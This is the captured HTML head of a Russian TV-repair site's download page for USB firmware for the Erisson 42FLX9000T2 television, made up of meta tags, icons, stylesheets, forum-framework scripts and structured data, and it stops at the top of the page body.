

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/
body_size: 25973
content:
<!DOCTYPE html>
<html lang="ru-RU" dir="ltr">
	<head>
		<meta charset="utf-8">
        
		<title>ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software - Обновление ПО USB - KenotronTV</title>
		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">



	<meta name="twitter:card" content="summary_large_image" />




	
		
			
				<meta property="og:image" content="https://kenotrontv.ru/screenshots/monthly_2022_04/1800467967_.thumb.png.2bb58bf6753719df3670cad7e235c705.png">
			
		
	

	
		
			
				<meta property="og:title" content="ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software">
			
		
	

	
		
			
				<meta property="og:type" content="website">
			
		
	

	
		
			
				<meta property="og:url" content="https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/">
			
		
	

	
		
			
				<meta name="description" content="ERISSON 42FLX9000T2, LOT 00001, 2841P638 USB Firmware Software: 42FLX9000T2 290_2841P638 1G_8G_HuiDi_L19091830_Russia_JE415D3HA0L_DVBT2_191010_123837_svn25756">
			
		
	

	
		
			
				<meta property="og:description" content="ERISSON 42FLX9000T2, LOT 00001, 2841P638 USB Firmware Software: 42FLX9000T2 290_2841P638 1G_8G_HuiDi_L19091830_Russia_JE415D3HA0L_DVBT2_191010_123837_svn25756">
			
		
	

	
		
			
				<meta property="og:updated_time" content="2022-04-17T06:36:21Z">
			
		
	

	
		
			
				<meta property="og:site_name" content="KenotronTV">
			
		
	

	
		
			
				<meta property="og:locale" content="ru_RU">
			
		
	


	
		<link rel="canonical" href="https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/" />
	

<link rel="alternate" type="application/rss+xml" title="KenotronTV  Community News" href="https://kenotrontv.ru/rss/4-kenotrontv-community-news.xml/" /><link rel="alternate" type="application/rss+xml" title="KenotronTV - Архив файлов" href="https://kenotrontv.ru/rss/5--.xml/" />



<link rel="manifest" href="https://kenotrontv.ru/manifest.webmanifest/">
<meta name="msapplication-config" content="https://kenotrontv.ru/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="KenotronTV - профессиональный ремонт электронной техники">
<meta name="apple-mobile-web-app-title" content="KenotronTV - профессиональный ремонт электронной техники">

	<meta name="theme-color" content="#2986cc">


	<meta name="msapplication-TileColor" content="#6aa84f">


	<link rel="mask-icon" href="https://kenotrontv.ru/uploads/monthly_2024_02/LiVan.svg?v=1712904742" color="#eeeeee">




	

	
		
			<link rel="icon" sizes="36x36" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-36x36.png?v=1712904742">
		
	

	
		
			<link rel="icon" sizes="48x48" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-48x48.png?v=1712904742">
		
	

	
		
			<link rel="icon" sizes="72x72" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-72x72.png?v=1712904742">
		
	

	
		
			<link rel="icon" sizes="96x96" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-96x96.png?v=1712904742">
		
	

	
		
			<link rel="icon" sizes="144x144" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-144x144.png?v=1712904742">
		
	

	
		
			<link rel="icon" sizes="192x192" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-192x192.png?v=1712904742">
		
	

	
		
			<link rel="icon" sizes="256x256" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-256x256.png?v=1712904742">
		
	

	
		
			<link rel="icon" sizes="384x384" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-384x384.png?v=1712904742">
		
	

	
		
			<link rel="icon" sizes="512x512" href="https://kenotrontv.ru/uploads/monthly_2024_04/android-chrome-512x512.png?v=1712904742">
		
	

	
		
			<meta name="msapplication-square70x70logo" content="https://kenotrontv.ru/uploads/monthly_2024_04/msapplication-square70x70logo.png?v=1712904742"/>
		
	

	
		
			<meta name="msapplication-TileImage" content="https://kenotrontv.ru/uploads/monthly_2024_04/msapplication-TileImage.png?v=1712904742"/>
		
	

	
		
			<meta name="msapplication-square150x150logo" content="https://kenotrontv.ru/uploads/monthly_2024_04/msapplication-square150x150logo.png?v=1712904742"/>
		
	

	
		
			<meta name="msapplication-wide310x150logo" content="https://kenotrontv.ru/uploads/monthly_2024_04/msapplication-wide310x150logo.png?v=1712904742"/>
		
	

	
		
			<meta name="msapplication-square310x310logo" content="https://kenotrontv.ru/uploads/monthly_2024_04/msapplication-square310x310logo.png?v=1712904742"/>
		
	

	
		
			
				<link rel="apple-touch-icon" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-57x57.png?v=1712904742">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="60x60" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-60x60.png?v=1712904742">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="72x72" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-72x72.png?v=1712904742">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="76x76" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-76x76.png?v=1712904742">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="114x114" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-114x114.png?v=1712904742">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="120x120" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-120x120.png?v=1712904742">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="144x144" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-144x144.png?v=1712904742">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="152x152" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-152x152.png?v=1712904742">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="180x180" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-touch-icon-180x180.png?v=1712904742">
			
		
	




	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">

	
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 568px) and (device-height: 320px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1136x640.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 812px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2436x1125.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1792x828.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-828x1792.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 667px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1334x750.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1242x2688.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 736px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2208x1242.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1125x2436.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1242x2208.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1366px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2732x2048.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2688x1242.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1112px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2224x1668.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-750x1334.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2048x2732.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1194px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2388x1668.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1668x2224.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-640x1136.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1668x2388.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 768px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2048x1536.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1536x2048.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2360x1640.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1180px) and (device-height: 820px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1640x2360.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2160x1620.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1080px) and (device-height: 810px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1620x2160.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2778x1284.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1284x2778.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2532x1170.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-1170x2532.png?v=1712904742">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 780px) and (device-height: 360px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://kenotrontv.ru/uploads/monthly_2024_04/apple-startup-2340x1080.png?v=1712904742">
		
	


<link rel="preload" href="//kenotrontv.ru/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	
		<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	



	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/341e4a57816af3ba440d891ca87450ff_framework.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/20446cf2d164adcc029377cb04d43d17_flags.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/24bd4821c74747f952801a16eb6c868a_main.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/13136374e1b49ed2a6386fef2a59fb0c_skins.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/63225940445060c5a9f21d31e95bf58e_downloads.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/20e9fb241d987e07d4fc702c601c3ed8_downloads_responsive.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/dde8331c8e7f8e7c73253d1a1db3b3e8_main.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/aa0d3895a07f810ea9ac4b0e03928774_promote.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/311e677be1fd9bd34c1ccbaf8c789d99_promote_responsive.css?v=4906c450701762901198' media='all'>

	<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/ecf8cbf597c675f333fa61d7fe877660_widgets.css?v=4906c450701762901198' media='all'>





<link rel='stylesheet' href='https://kenotrontv.ru/uploads/css_built_19/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=4906c450701762901198' media='all'>




		

	
	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//kenotrontv.ru/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","forumpass_*"],
			upload_imgURL: "",
			message_imgURL: "",
			notification_imgURL: "",
			baseURL: "//kenotrontv.ru/",
			jsURL: "//kenotrontv.ru/applications/core/interface/js/js.php",
			csrfKey: "e5a874eb71ed0034701a990cb57e73aa",
			antiCache: "4906c450701762901198",
			jsAntiCache: "4906c450701763594619",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: true,
			blankImg: "//kenotrontv.ru/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'mapbox',
			mapApiKey: "pk.eyJ1Ijoia2VudHYiLCJhIjoiY2xhNmdwcmU5MDA5dTN2cDJtOGwwd3o1aiJ9.1g7rWp3MB22ZKgcimtjOew",
			pushPublicKey: "BOE59uGnJhu-UaszLQGVuDK0ic6aIcL9yxoHZDTbgNvA40OALJIyCx_Zdoc-AfzKqkLW_uD3xIWHiWW1Xm0HKDg",
			relativeDates: true
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 150,
				height: 150
			};
		
		
	</script>





<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_global/root_library.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_global/root_js_lang_33.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_global/root_framework.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_core/global_global_core.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_core/plugins_plugins.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_global/root_front.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_core/front_front_core.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='//kenotrontv.ru/applications/core/interface/jquery/jquery-ui.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='//kenotrontv.ru/applications/chatbox/interface/agotime.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_chatbox/front_front_chatbox.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_downloads/front_front_view.js?v=4906c450701763594619' data-ips></script>


<script type='text/javascript' src='https://kenotrontv.ru/uploads/javascript_global/root_map.js?v=4906c450701763594619' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd.mm.yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"twemoji"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1738517267') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('90') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('"Phone,Tablet,Desktop"') );
		
			ips.setSetting( 'chatbox_bar_bottom', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_no_disconnect', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_no_emoji', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color: blue;\u0027>","suffix":""},"3":{"prefix":"","suffix":""},"4":{"prefix":"<span style=\u0027color:#9e9185\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":""},"27":{"prefix":"<span style=\u0027color:#ffde06\u0027>","suffix":"<\/span>"},"29":{"prefix":"<span style=\u0027color:brown;\u0027>","suffix":""},"31":{"prefix":"<span style=\u0027color:#0839ff\u0027>","suffix":"<\/span>"},"32":{"prefix":"<span style=\u0027color:#cf9a08\u0027>","suffix":"<\/span>"},"33":{"prefix":"","suffix":""},"34":{"prefix":"","suffix":""},"35":{"prefix":"<span style=\u0027color:#6aa84f\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"2.9.9"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
		
        
    </script>



<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "WebApplication",
    "operatingSystem": "N/A",
    "url": "https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/",
    "name": "ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software",
    "description": "ERISSON 42FLX9000T2, LOT 00001, 2841P638\n \n\n\n\tUSB Firmware Software:\u00a0\n \n\n\n\t42FLX9000T2 \u00a0290_2841P638\n \n\n\n\t1G_8G_HuiDi_L19091830_Russia_JE415D3HA0L_DVBT2_191010_123837_svn25756\n \n",
    "applicationCategory": "Обновление ПО USB",
    "downloadUrl": "https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/?do=download",
    "dateCreated": "2022-04-17T06:36:21+0000",
    "fileSize": "0 B",
    "softwareVersion": "1.0.0",
    "author": {
        "@type": "Person",
        "name": "\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439",
        "image": "https://kenotrontv.ru/uploads/monthly_2025_01/Centered.thumb.jpg.281211f15b48412b4585df9c025d1a52.jpg",
        "url": "https://kenotrontv.ru/profile/6157-neizvestnyy/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ViewAction",
            "userInteractionCount": 709
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/DownloadAction",
            "userInteractionCount": 2
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ReviewAction",
            "userInteractionCount": 0
        }
    ],
    "screenshot": [
        {
            "@type": "ImageObject",
            "url": "https://kenotrontv.ru/screenshots/monthly_2022_04/1814396926_.png.4b2cead1eff121967b735a09163856da.png",
            "thumbnail": {
                "@type": "ImageObject",
                "url": "https://kenotrontv.ru/screenshots/monthly_2022_04/1800467967_.thumb.png.2bb58bf6753719df3670cad7e235c705.png"
            }
        }
    ],
    "commentCount": 0
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://kenotrontv.ru/#organization",
    "@type": "WebSite",
    "@id": "https://kenotrontv.ru/#website",
    "mainEntityOfPage": "https://kenotrontv.ru/",
    "name": "KenotronTV",
    "url": "https://kenotrontv.ru/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://kenotrontv.ru/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (RU)",
            "alternateName": "ru-RU"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://kenotrontv.ru/#organization",
    "mainEntityOfPage": "https://kenotrontv.ru/",
    "name": "KenotronTV",
    "url": "https://kenotrontv.ru/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://kenotrontv.ru/#logo",
        "url": "https://kenotrontv.ru/uploads/monthly_2023_02/894933081_.png.07cb5eeb0aa826f3cd486b4dbb7803a7.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Загрузки",
                "@id": "https://kenotrontv.ru/files/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Обновление ПО USB",
                "@id": "https://kenotrontv.ru/files/category/183-obnovlenie-po-usb/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://kenotrontv.ru/contact/"
}	
</script>



<script type='text/javascript'>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>
		

	</head>
	<body class="ipsApp ipsApp_front ipsJS_none ipsClearfix" data-controller="core.front.core.app"  data-message=""  data-pageapp="downloads" data-pagelocation="front" data-pagemodule="downloads" data-pagecontroller="view" data-pageid="8841"   >
		
        

        

		<a href="#ipsLayout_mainArea" class="ipsHide" title="Перейти к основному содержанию на этой странице" accesskey="m">Перейти к содержанию</a>
		





		<div id="ipsLayout_header" class="ipsClearfix">
			<header>
				<div class="ipsLayout_container">
					


<a href='https://kenotrontv.ru/' id='elLogo' accesskey='1'><img src="https://kenotrontv.ru/uploads/monthly_2023_02/894933081_.png.07cb5eeb0aa826f3cd486b4dbb7803a7.png" alt='KenotronTV'></a>

					
						

	<ul id='elUserNav' class='ipsList_inline cSignedOut ipsResponsive_showDesktop'>
		
        
		
        
        
            
